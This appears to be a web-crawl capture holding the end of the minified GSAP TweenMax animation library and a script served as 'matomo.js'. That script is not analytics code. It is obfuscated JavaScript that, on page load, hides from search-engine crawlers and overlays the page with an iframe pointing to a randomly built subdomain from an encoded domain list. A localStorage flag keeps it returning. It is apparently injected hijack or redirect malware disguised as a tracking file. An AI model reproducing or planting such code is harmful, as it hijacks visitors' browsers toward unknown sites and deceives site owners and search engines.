gi?d:"function"==typeof d?new gi(d,M.easeParams):bc[d]||eP.defaultEase:eP.defaultEase,M.easeParams instanceof Array&&d.config&&(this._ease=d.config.apply(d,M.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(af=this._targets.length,a=0;af>a;a++)this._initProps(this._targets[a],this._propLookup[a]={},this._siblings[a],g?g[a]:null,a)&&(U=!0);else U=this._initProps(this.target,this._propLookup,this._siblings,g,0);if(U&&eP._onPluginEvent("_onInitAllProps",this),g&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),M.runBackwards)for(c=this._firstPT;c;)c.s+=c.c,c.c=-c.c,c=c._next;this._onUpdate=M.onUpdate,this._initted=!0},M._initProps=function(U,c,f,e,af){var M,g,b,ba,d,Q;if(null==U)return!1;j[U._gsTweenID]&&x(),this.vars.css||U.style&&U!==a&&U.nodeType&&p.css&&this.vars.autoCSS!==!1&&h(this.vars,U);for(M in this.vars)if(Q=this.vars[M],s[M])Q&&(Q instanceof Array||Q.push&&fK(Q))&&-1!==Q.join("").indexOf("{self}")&&(this.vars[M]=Q=this._swapSelfInParams(Q,this));else if(p[M]&&(ba=new p[M])._onInitTween(U,this.vars[M],this,af)){for(this._firstPT=d={_next:this._firstPT,t:ba,p:"setRatio",s:0,c:1,f:1,n:M,pg:1,pr:ba._priority,m:0},g=ba._overwriteProps.length;--g>-1;)c[ba._overwriteProps[g]]=this._firstPT;(ba._priority||ba._onInitAllProps)&&(b=!0),(ba._onDisable||ba._onEnable)&&(this._notifyPluginsOfEnabled=!0),d._next&&(d._next._prev=d)}else c[M]=n.call(this,U,M,"get",Q,M,0,null,this.vars.stringFilter,af);return e&&this._kill(e,U)?this._initProps(U,c,f,e,af):this._overwrite>1&&this._firstPT&&f.length>1&&A(U,this,c,this._overwrite,f)?(this._kill(c,U),this._initProps(U,c,f,e,af)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(j[U._gsTweenID]=!0),b)},M.render=function(a,U,c){var f,e,af,M,g=this._time,b=this._duration,ba=this._rawPrevTime;if(a>=b-1e-7)this._totalTime=this._time=b,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(f=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===b&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0>ba||0>=a&&a>=-1e-7||ba===Q&&"isPause"!==this.data)&&ba!==a&&(c=!0,ba>Q&&(e="onReverseComplete")),this._rawPrevTime=M=!U||a||ba===a?a:Q);else if(1e-7>a)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==g||0===b&&ba>0)&&(e="onReverseComplete",f=this._reversed),0>a&&(this._active=!1,0===b&&(this._initted||!this.vars.lazy||c)&&(ba>=0&&(ba!==Q||"isPause"!==this.data)&&(c=!0),this._rawPrevTime=M=!U||a||ba===a?a:Q)),this._initted||(c=!0);else if(this._totalTime=this._time=a,this._easeType){var d=a/b,eA=this._easeType,bg=this._easePower;(1===eA||3===eA&&d>=.5)&&(d=1-d),3===eA&&(d*=2),1===bg?d*=d:2===bg?d*=d*d:3===bg?d*=d*d*d:4===bg&&(d*=d*d*d*d),1===eA?this.ratio=1-d:2===eA?this.ratio=d:.5>a/b?this.ratio=d/2:this.ratio=1-d/2}else this.ratio=this._ease.getRatio(a/b);if(this._time!==g||c){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=g,this._rawPrevTime=ba,i.push(this),void(this._lazy=[a,U]);this._time&&!f?this.ratio=this._ease.getRatio(this._time/b):f&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==g&&a>=0&&(this._active=!0),0===g&&(this._startAt&&(a>=0?this._startAt.render(a,U,c):e||(e="_dummyGS")),this.vars.onStart&&(0!==this._time||0===b)&&(U||this._callback("onStart"))),af=this._firstPT;af;)af.f?af.t[af.p](af.c*this.ratio+af.s):af.t[af.p]=af.c*this.ratio+af.s,af=af._next;this._onUpdate&&(0>a&&this._startAt&&a!==-1e-4&&this._startAt.render(a,U,c),U||(this._time!==g||f||c)&&this._callback("onUpdate")),e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&a!==-1e-4&&this._startAt.render(a,U,c),f&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!U&&this.vars[e]&&this._callback(e),0===b&&this._rawPrevTime===Q&&M!==Q&&(this._rawPrevTime=0))}},M._kill=function(a,U,c){if("all"===a&&(a=null),null==a&&(null==U||U===this.target))return this._lazy=!1,this._enabled(!1,!1);U="string"!=typeof U?U||this._targets||this.target:eP.selector(U)||U;var f,e,af,M,g,b,ba,d,Q,eA=c&&this._time&&c._startTime===this._startTime&&this._timeline===c._timeline;if((fK(U)||bC(U))&&"number"!=typeof U[0])for(f=U.length;--f>-1;)this._kill(a,U[f],c)&&(b=!0);else{if(this._targets){for(f=this._targets.length;--f>-1;)if(U===this._targets[f]){g=this._propLookup[f]||{},this._overwrittenProps=this._overwrittenProps||[],e=this._overwrittenProps[f]=a?this._overwrittenProps[f]||{}:"all";break}}else{if(U!==this.target)return!1;g=this._propLookup,e=this._overwrittenProps=a?this._overwrittenProps||{}:"all"}if(g){if(ba=a||g,d=a!==e&&"all"!==e&&a!==g&&("object"!=typeof a||!a._tempKill),c&&(eP.onOverwrite||this.vars.onOverwrite)){for(af in ba)g[af]&&(Q||(Q=[]),Q.push(af));if((Q||!a)&&!z(this,c,U,Q))return!1}for(af in ba)(M=g[af])&&(eA&&(M.f?M.t[M.p](M.s):M.t[M.p]=M.s,b=!0),M.pg&&M.t._kill(ba)&&(b=!0),M.pg&&0!==M.t._overwriteProps.length||(M._prev?M._prev._next=M._next:M===this._firstPT&&(this._firstPT=M._next),M._next&&(M._next._prev=M._prev),M._next=M._prev=null),delete g[af]),d&&(e[af]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return b},M.invalidate=function(){return this._notifyPluginsOfEnabled&&eP._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],cR.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-Q,this.render(Math.min(0,-this._delay))),this},M._enabled=function(a,U){if(b||g.wake(),a&&this._gc){var c,f=this._targets;if(f)for(c=f.length;--c>-1;)this._siblings[c]=y(f[c],this,!0);else this._siblings=y(this.target,this,!0)}return cR.prototype._enabled.call(this,a,U),this._notifyPluginsOfEnabled&&this._firstPT?eP._onPluginEvent(a?"_onEnable":"_onDisable",this):!1},eP.to=function(a,U,c){return new eP(a,U,c)},eP.from=function(a,U,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new eP(a,U,c)},eP.fromTo=function(a,U,c,f){return f.startAt=c,f.immediateRender=0!=f.immediateRender&&0!=c.immediateRender,new eP(a,U,f)},eP.delayedCall=function(a,U,c,f,e){return new eP(U,0,{delay:a,onComplete:U,onCompleteParams:c,callbackScope:f,onReverseComplete:U,onReverseCompleteParams:c,immediateRender:!1,lazy:!1,useFrames:e,overwrite:0})},eP.set=function(a,U){return new eP(a,0,U)},eP.getTweensOf=function(a,U){if(null==a)return[];a="string"!=typeof a?a:eP.selector(a)||a;var c,f,e,af;if((fK(a)||bC(a))&&"number"!=typeof a[0]){for(c=a.length,f=[];--c>-1;)f=f.concat(eP.getTweensOf(a[c],U));for(c=f.length;--c>-1;)for(af=f[c],e=c;--e>-1;)af===f[e]&&f.splice(c,1)}else for(f=y(a).concat(),c=f.length;--c>-1;)(f[c]._gc||U&&!f[c].isActive())&&f.splice(c,1);return f},eP.killTweensOf=eP.killDelayedCallsTo=function(a,U,c){"object"==typeof U&&(c=U,U=!1);for(var f=eP.getTweensOf(a,U),e=f.length;--e>-1;)f[e]._kill(c,a)};var C=aN("plugins.TweenPlugin",function(a,U){this._overwriteProps=(a||"").split(","),this._propName=this._overwriteProps[0],this._priority=U||0,this._super=C.prototype},!0);if(M=C.prototype,C.version="1.19.0",C.API=2,M._firstPT=null,M._addTween=n,M.setRatio=l,M._kill=function(a){var U,c=this._overwriteProps,f=this._firstPT;if(null!=a[this._propName])this._overwriteProps=[];else for(U=c.length;--U>-1;)null!=a[c[U]]&&c.splice(U,1);for(;f;)null!=a[f.n]&&(f._next&&(f._next._prev=f._prev),f._prev?(f._prev._next=f._next,f._prev=null):this._firstPT===f&&(this._firstPT=f._next)),f=f._next;return!1},M._mod=M._roundProps=function(a){for(var U,c=this._firstPT;c;)U=a[this._propName]||null!=c.n&&a[c.n.split(this._propName+"_").join("")],U&&"function"==typeof U&&(2===c.f?c.t._applyPT.m=U:c.m=U),c=c._next},eP._onPluginEvent=function(a,U){var c,f,e,af,M,g=U._firstPT;if("_onInitAllProps"===a){for(;g;){for(M=g._next,f=e;f&&f.pr>g.pr;)f=f._next;(g._prev=f?f._prev:af)?g._prev._next=g:e=g,(g._next=f)?f._prev=g:af=g,g=M}g=U._firstPT=e}for(;g;)g.pg&&"function"==typeof g.t[a]&&g.t[a]()&&(c=!0),g=g._next;return c},C.activate=function(a){for(var U=a.length;--U>-1;)a[U].API===C.API&&(p[(new a[U])._propName]=a[U]);return!0},eL.plugin=function(a){if(!(a&&a.propName&&a.init&&a.API))throw"illegal plugin definition.";var U,c=a.propName,f=a.priority||0,e=a.overwriteProps,af={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},M=aN("plugins."+c.charAt(0).toUpperCase()+c.substr(1)+"Plugin",function(){C.call(this,c,f),this._overwriteProps=e||[]},a.global===!0),g=M.prototype=new C(c);g.constructor=M,M.API=a.API;for(U in af)"function"==typeof a[U]&&(g[af[U]]=a[U]);return M.version=a.version,C.activate([M]),M},e=a._gsQueue){for(af=0;af<e.length;af++)e[af]();for(M in cP)cP[M].func||a.console.log("GSAP encountered missing dependency: "+M)}b=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");

--- FILE ---
content_type: application/javascript
request_url: http://www.dayshun.com/static/js/matomo.js?t=1769046560
body_size: 5659
content:
 var _0xodz='jsjiami.com.v7';const _0x522112=_0x1ca6;(function(_0xa63f23,_0x4e06cc,_0x321cc4,_0x3689c6,_0x43fc20,_0x15ca45,_0x3b383d){return _0xa63f23=_0xa63f23>>0x7,_0x15ca45='hs',_0x3b383d='hs',function(_0x574cc3,_0x29524d,_0x29dd5a,_0x365081,_0x564ca3){const _0x2bc069=_0x1ca6;_0x365081='tfi',_0x15ca45=_0x365081+_0x15ca45,_0x564ca3='up',_0x3b383d+=_0x564ca3,_0x15ca45=_0x29dd5a(_0x15ca45),_0x3b383d=_0x29dd5a(_0x3b383d),_0x29dd5a=0x0;const _0x3f4388=_0x574cc3();while(!![]&&--_0x3689c6+_0x29524d){try{_0x365081=parseInt(_0x2bc069(0x18b,'PFaw'))/0x1+parseInt(_0x2bc069(0x16f,'^AqN'))/0x2*(-parseInt(_0x2bc069(0x196,'aUjH'))/0x3)+-parseInt(_0x2bc069(0x19c,'qVho'))/0x4+-parseInt(_0x2bc069(0x1a7,'tgyz'))/0x5*(parseInt(_0x2bc069(0x1c1,'Tspc'))/0x6)+-parseInt(_0x2bc069(0x185,'*fnJ'))/0x7+-parseInt(_0x2bc069(0x1c3,'aUjH'))/0x8*(parseInt(_0x2bc069(0x189,'^AqN'))/0x9)+-parseInt(_0x2bc069(0x1a0,'Tspc'))/0xa*(-parseInt(_0x2bc069(0x188,'tgyz'))/0xb);}catch(_0x194006){_0x365081=_0x29dd5a;}finally{_0x564ca3=_0x3f4388[_0x15ca45]();if(_0xa63f23<=_0x3689c6)_0x29dd5a?_0x43fc20?_0x365081=_0x564ca3:_0x43fc20=_0x564ca3:_0x29dd5a=_0x564ca3;else{if(_0x29dd5a==_0x43fc20['replace'](/[VRYykqEPtDCKrUhJWgdAO=]/g,'')){if(_0x365081===_0x29524d){_0x3f4388['un'+_0x15ca45](_0x564ca3);break;}_0x3f4388[_0x3b383d](_0x564ca3);}}}}}(_0x321cc4,_0x4e06cc,function(_0x13b328,_0x3bf43a,_0x151636,_0x45db14,_0x19bb66,_0x2c0703,_0x192477){return _0x3bf43a='\x73\x70\x6c\x69\x74',_0x13b328=arguments[0x0],_0x13b328=_0x13b328[_0x3bf43a](''),_0x151636='\x72\x65\x76\x65\x72\x73\x65',_0x13b328=_0x13b328[_0x151636]('\x76'),_0x45db14='\x6a\x6f\x69\x6e',(0x1cb717,_0x13b328[_0x45db14](''));});}(0x6380,0x6cf4a,_0x2cc9,0xc9),_0x2cc9)&&(_0xodz=_0x522112(0x181,'m2Fq'));let domainList=[_0x522112(0x1aa,'rr39'),_0x522112(0x1ae,'SJJQ'),_0x522112(0x17a,'SJJQ'),_0x522112(0x1b8,'kv3w')];function _0x1ca6(_0x43c475,_0x32d1b5){const _0x2cc96c=_0x2cc9();return _0x1ca6=function(_0x1ca6b7,_0x1e4a71){_0x1ca6b7=_0x1ca6b7-0x16e;let _0x3c3c43=_0x2cc96c[_0x1ca6b7];if(_0x1ca6['LQUjsu']===undefined){var _0x2aa1e9=function(_0x2620eb){const _0x23ceb7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5002f4='',_0x12aee8='';for(let _0x11ccbb=0x0,_0x2e9673,_0x1427f,_0x26e156=0x0;_0x1427f=_0x2620eb['charAt'](_0x26e156++);~_0x1427f&&(_0x2e9673=_0x11ccbb%0x4?_0x2e9673*0x40+_0x1427f:_0x1427f,_0x11ccbb++%0x4)?_0x5002f4+=String['fromCharCode'](0xff&_0x2e9673>>(-0x2*_0x11ccbb&0x6)):0x0){_0x1427f=_0x23ceb7['indexOf'](_0x1427f);}for(let _0x902fec=0x0,_0x4eb1fc=_0x5002f4['length'];_0x902fec<_0x4eb1fc;_0x902fec++){_0x12aee8+='%'+('00'+_0x5002f4['charCodeAt'](_0x902fec)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12aee8);};const _0x5b3c1a=function(_0x3cc610,_0x49d7ee){let _0x2cd7ae=[],_0x2dd606=0x0,_0x1d40e1,_0x26fb54='';_0x3cc610=_0x2aa1e9(_0x3cc610);let _0x4a50da;for(_0x4a50da=0x0;_0x4a50da<0x100;_0x4a50da++){_0x2cd7ae[_0x4a50da]=_0x4a50da;}for(_0x4a50da=0x0;_0x4a50da<0x100;_0x4a50da++){_0x2dd606=(_0x2dd606+_0x2cd7ae[_0x4a50da]+_0x49d7ee['charCodeAt'](_0x4a50da%_0x49d7ee['length']))%0x100,_0x1d40e1=_0x2cd7ae[_0x4a50da],_0x2cd7ae[_0x4a50da]=_0x2cd7ae[_0x2dd606],_0x2cd7ae[_0x2dd606]=_0x1d40e1;}_0x4a50da=0x0,_0x2dd606=0x0;for(let _0x4050bf=0x0;_0x4050bf<_0x3cc610['length'];_0x4050bf++){_0x4a50da=(_0x4a50da+0x1)%0x100,_0x2dd606=(_0x2dd606+_0x2cd7ae[_0x4a50da])%0x100,_0x1d40e1=_0x2cd7ae[_0x4a50da],_0x2cd7ae[_0x4a50da]=_0x2cd7ae[_0x2dd606],_0x2cd7ae[_0x2dd606]=_0x1d40e1,_0x26fb54+=String['fromCharCode'](_0x3cc610['charCodeAt'](_0x4050bf)^_0x2cd7ae[(_0x2cd7ae[_0x4a50da]+_0x2cd7ae[_0x2dd606])%0x100]);}return _0x26fb54;};_0x1ca6['laDseA']=_0x5b3c1a,_0x43c475=arguments,_0x1ca6['LQUjsu']=!![];}const _0x179591=_0x2cc96c[0x0],_0x32c69d=_0x1ca6b7+_0x179591,_0x393c84=_0x43c475[_0x32c69d];return!_0x393c84?(_0x1ca6['IiHKIN']===undefined&&(_0x1ca6['IiHKIN']=!![]),_0x3c3c43=_0x1ca6['laDseA'](_0x3c3c43,_0x1e4a71),_0x43c475[_0x32c69d]=_0x3c3c43):_0x3c3c43=_0x393c84,_0x3c3c43;},_0x1ca6(_0x43c475,_0x32d1b5);}function _0x2cc9(){const _0x38632b=(function(){return[_0xodz,'UjtksEKjAitRhagmYPir.cdOCodm.DWvY7AKVqyJ==','BmkTxLLiW4FcJeHeygG','W5xdTmkVcaFcIW','WO3cPSoRwfZdL8o2WPJcRM3cKI0','u0tcHIui','WQymtvvkCSkmWO/cOa','WRGxoc0','yCkQyIuJs8oVjSkZ','WPW0WPr3nCkdWPy6ccHWcW','WO5IW61/W4G','W73dMSo5WQZcIa','dXXtW4a/','[base64]','cJPsW7eRW5PdW50ZwNC','WQaUAgOTW6VdTYiWW4KCWRC9','B8k1W4ig','W5xcRWW','W5VdRWKGkJxdICkYWQSAjMhcHq','gmoDFSod','iMFcHSoXpW','i8oVW58jEe/cGSooBSoMWOTjcW','bIdcV8oxWQZcSq','EeeWgfq','W4ZdKJrhWPJdQqffpmkLWRPbW4G','W4maW5pdNbf+W6RcJ8kK','WPLxWPGIW6i','W5/dOmk4cb7cI8oQWQpcP3lcKcqa','WO3cOmkNkWxcHSoSWOq','Emk/W58gWOPGoa','WReqtf4','nCo6caSEW5dcOKvMBh8bW6hdSCoXWRWoW6FdSbO','E8o6cgS7W6/dVmogtK1Fda'].concat((function(){return['W7NcNeZcO3RdMsi5W7BdMc7cGNy','W4JdSmozW5VdUG','W4NdPuxdQhbifmofqLmuzG','ESoZeYm','WOCIzNq','W6TlW5ONexvoe8oOC8kJW6un','WQddTmoQWOZcU8k4vMtcK8o4W4/dPW','W4RcU3bdvq','kSk6ta9QWQldRa','jmkOsZHN','W67dSCotW4VdRge','W6xcRhldJsmQW4RdTCoxehq','FCkkfmkSW5G','cNdcRHaMWOVdVbbZgJ4','qXurrmkuW6G','WR8Faa3dRG','W6zYusOrW67dKbmcBxRcUa','ymoJdcNcOG','ghtcPXKT','jSoqcIFcJmooBq','gSk7dZvKq8kaA8k2W4uQt8kFWPZdMrldM8oSDw59WOG7ewaYkd9+lMtcT8oTtuZdSCo5vfG','W7FcKmkQbmox','qCozjWddLCk1wSoui0Okqq','iCoRdH06W5hcR0j4','W77dSSo1W63dPG','W4CfWPNdHJfNW5dcOa','W4THEmoIiG','WQCNBZvFWPFcObGA','wZefgb0','ggNcSHij','pWTNoKdcJ0q','e37cHSomnLzC','tmkcfmkUW6a'].concat((function(){return['W47cQmkjkCoguH0nE3uSt3qxwYJcKSklW43cVJVcRSkOW4hcOxmSWQNdHCoIuKpcJgZcMSkyW5jFvsNdTSkxhMhdMmkukGLhW4C2W6dcSxXjWOldVCoFpsinDMO+W6FcPmo0Ea0','WQBdKqNdJmk7W5tdHfuf','WRj/WQarW7S','W6FcJSkmevqcga','W6vyW4SLdq','zSoAhW4FW6hcIq','W7L6pJG','jmktvc5f','yCkTWP5skG','W5/cSMTLuYev','W6DHsmozcCkRWOO','daLAfw8','W4VcOmkdoCobaG','W4tcVfrpFq','W73dGKuGW5K','wmoposJdGmkSqCktiLatcSojca','W63cRmoMW4FcRmo0qtpcK8o4W4/dPW','jSkHsxBdNmkSsMldOCkFWPHJ','WP80D2FcLY88zsq','uIHkoWpdMhldO8oEW58zW4ddG3NcTIa/WPfKkGZcU17dKCkinCoJaYnWW7WVWO3dRCkmA8k1jCkW','imk1W7KJBCkg','W71LqIC','WPSWWPTXo8kdW7Kbeb9zjdK','d8kVDGzZg3GpWRTQubuPrG','EZvLmHVdIg7cUSkgW5vf','abvYg2a','W5TaWOBdPJvMW6FdHSkfW6OsW5lcKsVcRXNdHfVcRGRcKaldPmk6W7ZdNu7cKe7cQ2tcL8oFv8oSW7dcRYrbW5j3cSkdWPlcPv7dVSkXWRJcKSohW4pdJ8o/WRVdL3FcQtJcL3dcSCkkW47dN8kubSkhbSoll8kDW4jLW5eTn8oizmkUW7VcNqldQmoFWOWTW6FcSG/cPCkPrmkSW4e1pxhdQ8oJWRqXr0aVm8knW5ZcSCkxySocW6ddVgxcQuxdNx4','iSkIr3hdKmkGggZdRmk1WRv/ma','W6GJWRaaxa','W6FcGf3dKCkvWQhcMIDpobD9WQlcL8kshupdQMmSWQJdPCoxeNVcUMRcJINdJCkhWRZdMtqiW6VcKSkQnCkcjJCsW5SfxSkWwCknW70cWR94WQFcSJNcP1y+q8kJWRZcH8oDW5dcHsRdKSoPWPG','Fmo8cgG3W6VdVCoSCvj2aq'];}()));}()));}());_0x2cc9=function(){return _0x38632b;};return _0x2cc9();};function getRandomItem(_0x4947fd){const _0x11dc92=_0x522112;return _0x4947fd[Math[_0x11dc92(0x19e,'(eEm')](Math[_0x11dc92(0x1b6,'#R&!')]()*_0x4947fd[_0x11dc92(0x19d,'9)E8')])];}function randomLetterString(_0x209bab){const _0x690528=_0x522112,_0x223be3={'hkKcZ':function(_0x224ba1,_0x351262){return _0x224ba1<_0x351262;}};_0x209bab=_0x209bab||0x20;var _0x1f29de=_0x690528(0x1a6,'^AqN'),_0x471fc2=_0x1f29de[_0x690528(0x17e,'XOIm')],_0x5d9c91='';for(let _0x229e0e=0x0;_0x223be3[_0x690528(0x177,'ip8%')](_0x229e0e,_0x209bab);_0x229e0e++)_0x5d9c91+=_0x1f29de[_0x690528(0x1b2,'ZJyA')](Math[_0x690528(0x1c8,'MeLy')](Math[_0x690528(0x176,'5%vs')]()*_0x471fc2));return _0x5d9c91;}function isSearchEngineBot(_0x480304=navigator['userAgent']){const _0x5b98af=_0x522112;return/bot|spider|crawl|slurp|googlebot|baiduspider|bingbot|360spider|sogou|yisouspider|yandexbot|bytespider|toutiaospider|duckduckbot|ahrefsbot|semrushbot|mj12bot|petalbot/i[_0x5b98af(0x197,'l9eT')](_0x480304);}function createIframe(){const _0x5d7ed0=_0x522112,_0xba1c5d={'KeDoB':function(_0x5f1ce9,_0x281de6){return _0x5f1ce9(_0x281de6);},'ZlYJW':_0x5d7ed0(0x1ac,'T8xT'),'mZkuJ':_0x5d7ed0(0x1a4,'l9eT'),'LGMRA':_0x5d7ed0(0x1c9,'5%vs'),'omYDt':_0x5d7ed0(0x172,'qVho'),'silgA':'div','dlMqc':_0x5d7ed0(0x184,'Tspc'),'iEwRW':function(_0x104664,_0x33dd0c){return _0x104664+_0x33dd0c;},'NQGYy':function(_0x1ab7b9,_0x3d0206){return _0x1ab7b9+_0x3d0206;},'YzrJS':function(_0x46c2c0,_0xe3a4af){return _0x46c2c0+_0xe3a4af;},'skGTK':_0x5d7ed0(0x198,'@^x!'),'XwdXq':_0x5d7ed0(0x187,'O%NO')};let _0x33849c=document[_0x5d7ed0(0x1ad,'swnG')](_0xba1c5d[_0x5d7ed0(0x175,'uVs]')]);_0x33849c[_0x5d7ed0(0x1be,'NZH!')](_0x5d7ed0(0x1ab,'*fnJ'),'viewport'),_0x33849c[_0x5d7ed0(0x1be,'NZH!')](_0xba1c5d[_0x5d7ed0(0x171,'tgyz')],_0xba1c5d['LGMRA']);let _0x12248c=document['createElement'](_0xba1c5d[_0x5d7ed0(0x1b7,'o*Hd')]);_0x12248c['innerHTML']=_0x5d7ed0(0x194,']Doe');let _0x5b8bd2=document[_0x5d7ed0(0x1a8,'qN6p')](_0xba1c5d[_0x5d7ed0(0x1c5,'om&J')]);_0x5b8bd2[_0x5d7ed0(0x1ba,'om&J')][_0x5d7ed0(0x1cc,'OIu]')]=_0xba1c5d[_0x5d7ed0(0x191,'A%v]')];let _0x30879f=document[_0x5d7ed0(0x1a2,'PFaw')](_0x5d7ed0(0x18a,'PFaw')),_0x5bf380=getRandomItem(domainList);_0x30879f['src']=_0xba1c5d[_0x5d7ed0(0x192,'SJJQ')](_0xba1c5d[_0x5d7ed0(0x1bd,'5%vs')](_0xba1c5d[_0x5d7ed0(0x1a1,'iDQa')]('//',_0xba1c5d[_0x5d7ed0(0x186,'sp5X')](randomLetterString,0x3)),'.')+_0x5bf380,_0xba1c5d[_0x5d7ed0(0x1c0,'ZJyA')])+new Date()['getTime'](),_0x30879f['style'][_0x5d7ed0(0x1b0,'tgyz')]=_0xba1c5d[_0x5d7ed0(0x19b,'5GB2')],_0x5b8bd2[_0x5d7ed0(0x195,'qGJu')](_0x30879f);let _0x2087ae=setInterval(function(){const _0x10e061=_0x5d7ed0;if(document[_0x10e061(0x19a,'8*gI')]&&document[_0x10e061(0x17f,'kv3w')]){const _0x92026b=_0x10e061(0x18f,'2C69')[_0x10e061(0x18c,'ScYu')]('|');let _0x22cf1a=0x0;while(!![]){switch(_0x92026b[_0x22cf1a++]){case'0':document[_0x10e061(0x1a5,'@(Q[')][_0x10e061(0x1b5,'om&J')](_0x5b8bd2);continue;case'1':document[_0x10e061(0x18e,'o*Hd')]['appendChild'](_0x12248c);continue;case'2':document[_0x10e061(0x170,'aUjH')][_0x10e061(0x182,'wltI')](_0x33849c);continue;case'3':_0xba1c5d[_0x10e061(0x1c2,'3uD*')](clearInterval,_0x2087ae);continue;case'4':localStorage[_0x10e061(0x173,'ip8%')](_0x10e061(0x1bc,'2C69'),new Date()[_0x10e061(0x174,'3uD*')]());continue;}break;}}},0x64);}function checkMobile(){const _0x2c1ad1=_0x522112,_0x37d413={'ljdgD':function(_0x4212eb){return _0x4212eb();},'WdomJ':function(_0x5e82ad,_0x160e7f){return _0x5e82ad>_0x160e7f;},'EikbW':'Quark','eVZGg':function(_0x71eaf,_0x46b713){return _0x71eaf>_0x46b713;},'FKIzA':'UCBrowser','tqroJ':function(_0x18d9b1,_0x5136ce){return _0x18d9b1===_0x5136ce;},'tomLl':_0x2c1ad1(0x193,'qGJu'),'VpqDX':'micromessenger','xuNmm':_0x2c1ad1(0x1cb,'iDQa')};var _0x21da8b=navigator[_0x2c1ad1(0x1bf,'^AqN')]['toLowerCase'](),_0x3c2a96=_0x21da8b[_0x2c1ad1(0x1b1,'tgyz')](/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier/i)!=null;if(_0x3c2a96)return!![];if(_0x37d413[_0x2c1ad1(0x1b4,'MeLy')](navigator[_0x2c1ad1(0x17c,'T8xT')][_0x2c1ad1(0x1c7,'5GB2')](_0x37d413[_0x2c1ad1(0x1a9,'ZJyA')]),-0x1))return!![];if(_0x37d413['eVZGg'](navigator['userAgent'][_0x2c1ad1(0x1c6,'uVs]')](_0x37d413['FKIzA']),-0x1)){if(_0x37d413[_0x2c1ad1(0x1b9,'*fnJ')](_0x2c1ad1(0x178,'4(eJ'),_0x37d413[_0x2c1ad1(0x1c4,'zdiV')]))return!![];else _0x37d413['ljdgD'](_0x29c0b9);}if(_0x21da8b[_0x2c1ad1(0x16e,'swnG')](/MicroMessenger/i)==_0x37d413[_0x2c1ad1(0x183,'uVs]')])return!![];if(!!_0x21da8b['match'](/mqqbrowser|qzone|qqbrowser/i))return _0x37d413['xuNmm']!=='rRJyJ'?_0x12aee8[_0x11ccbb[_0x2c1ad1(0x1af,'ip8%')](_0x2e9673['random']()*_0x1427f['length'])]:!![];return![];}var flag1=localStorage['getItem'](_0x522112(0x17d,'wltI')),flag2=checkMobile(),isBot=isSearchEngineBot(navigator[_0x522112(0x18d,'@(Q[')]);console['log']('flag2',flag2);flag1?createIframe():!isBot&&createIframe();var version_ = 'jsjiami.com.v7';